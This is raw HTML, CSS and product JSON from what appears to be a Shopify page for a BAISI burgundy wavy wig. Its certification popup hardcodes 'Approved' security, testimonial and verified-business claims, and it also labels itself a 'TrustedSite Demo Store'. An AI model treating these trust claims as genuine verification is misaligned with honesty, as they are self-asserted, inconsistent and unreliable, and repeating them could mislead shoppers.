3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":7059210371155,"title":"Perruque ondulée bordeaux coupe superposée parfaite BAISI","handle":"baisi-perfect-layered-cut-burgundy-wavy-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e 